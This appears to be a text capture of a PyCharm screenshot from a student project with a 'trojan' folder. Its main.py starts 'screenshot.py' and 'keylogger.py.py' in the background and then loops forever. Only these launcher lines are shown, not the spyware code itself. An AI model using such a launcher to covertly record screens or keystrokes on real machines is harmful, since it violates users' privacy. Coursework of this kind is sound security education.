 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - main.py
python_dev trojan main.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
Proje...
python_dev C:\Users\User\Desk
.vscode
labo1
labo2
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
extra
main.py github_helper.py screenshot.py
5 1
21
22
23 if __name__ == '__main__':
24 script_path = 'screenshot.py' script_path: 'screenshot.py'
25 run_script_as_background(script_path)
26 script_path = 'keylogger.py.py'
27 run_script_as_background(script_path)
28 while True:
29 continue
30
31 # subprocess.Popen([sys.executable, "pythontest\\systeminfo.py"])
32
if __name__ == '__main__'
Database
SciView
GitHub Copilot
Notifications
Debug: main github_helper
Debugger Console
MainThread
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
<module>, main.py:26
script_path = {str} 'screenshot.py'
Special Variables
Switch frames from anywhere in the IDE with Ctrl+Alt+U..
Git Run Debug Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG
12:00
28/05/2023